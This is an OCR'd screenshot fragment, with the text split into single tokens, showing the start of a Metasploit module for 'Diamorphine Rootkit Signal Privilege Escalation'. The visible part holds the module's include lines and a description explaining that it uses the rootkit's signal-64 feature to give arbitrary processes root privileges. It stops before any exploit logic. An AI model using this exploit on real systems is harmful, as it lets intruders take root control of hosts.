
  include 
Msf
:
:
Post
:
:
Linux
:
:
System
  include 
Msf
:
:
Exploit
:
:
EXE
  include 
Msf
:
:
Exploit
:
:
FileDropper
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Diamorphine 
Rootkit Signal Privilege Escalation'
,
'Description'
=
>
%q{

        This module uses Diamorphine 
rootkit's privesc feature using signal

        64 to elevate the privileges of 
arbitrary processes to UID 0 (root).

        This module has been tested 
successfully with Diamorphine from 
`master`

        branch (2019-10-04) on Linux 
Mint 19 kernel 4.15.0-20-generic (x64).

      }
,